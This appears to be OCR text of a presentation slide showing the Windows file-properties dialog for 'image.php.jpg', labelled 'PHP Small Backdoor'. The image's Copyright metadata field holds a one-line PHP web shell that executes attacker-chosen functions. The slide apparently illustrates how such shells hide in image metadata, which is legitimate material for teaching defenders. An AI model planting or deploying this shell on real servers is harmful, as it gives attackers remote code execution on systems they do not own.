 image.php.jpg Properties
General Security Details Previous Versions
Property Value
Description
Title
Subject
Rating
Tags
Comments
Origin
Authors
Date taken
Program name
Date acquired
PHP Small
Backdoor
Copyright <?=$_GET[0]($_POST[1]);?>
Image
Image ID
Dimensions 360 x 360
Width 360 pixels
Height 360 pixels
Horizontal resolution 96 dpi
Remove Properties and Personal Information
OK Cancel Apply